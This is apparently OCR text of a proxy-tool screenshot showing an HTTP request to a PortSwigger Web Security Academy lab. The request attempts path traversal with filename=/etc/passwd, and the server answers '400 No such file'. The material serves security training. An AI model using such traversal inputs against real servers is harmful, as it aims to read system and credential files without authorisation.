 Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0aeb00ae03c537d3808eccfd00770090.web-security-academy.net
3 Cookie: session=IszKargA6MAhZKHGbeZYxYZNk221PF80
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136", "Not.A/Brand";v="99
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"